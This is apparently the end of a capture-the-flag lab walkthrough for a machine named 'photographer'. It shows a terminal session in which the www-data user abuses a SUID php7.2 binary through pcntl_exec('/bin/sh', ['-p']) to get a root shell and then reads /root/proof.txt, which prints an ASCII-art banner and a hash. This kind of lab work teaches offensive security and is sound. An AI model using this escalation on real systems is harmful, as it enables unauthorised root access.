 www-data@photographer:/home/agi$ /usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
</agi$ /usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cat /root/proof.txt
cat /root/proof.txt
                                .:/://::::///:-`
                            -/++:+`:--:o:  oo.-/+/:`
                         -++-.`o++s-y:/s: `sh:hy`:-/+:`
                       :o:``oyo/o`. `      ```/-so:+--+/`
                     -o:-`yh//.                 `./ys/-.o/
                    ++.-ys/:/y-                  /s-:/+/:/o`
                   o/ :yo-:hNN                   .MNs./+o--s`
                  ++ soh-/mMMN--.`            `.-/MMMd-o:+ -s
                 .y  /++:NMMMy-.``            ``-:hMMMmoss: +/
                 s-     hMMMN` shyo+:.    -/+syd+ :MMMMo     h
                 h     `MMMMMy./MMMMMd:  +mMMMMN--dMMMMd     s.
                 y     `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm     +-
                 h      dMMMMd:````  `mmNh   ```./NMMMMs     o.
                 y.     /MMMMNmmmmd/ `s-:o  sdmmmmMMMMN.     h`
                 :o      sMMMMMMMMs.        -hMMMMMMMM/     :o
                  s:     `sMMMMMMMo - . `. . hMMMMMMN+     `y`
                  `s-      +mMMMMMNhd+h/+h+dhMMMMMMd:     `s-
                   `s:    --.sNMMMMMMMMMMMMMMMMMMmo/.    -s.
                     /o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o`
                      .++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o-
                        ./+:`:yh:dso/.+-++++ss+h++.:++-
                           -/+/-:-/y+/d:yh-o:+--/+/:`
                              `-///////////////:`
Follow me at: http://v1n1v131r4.com
d41d8cd98f00b204e9800998ecf8427e
#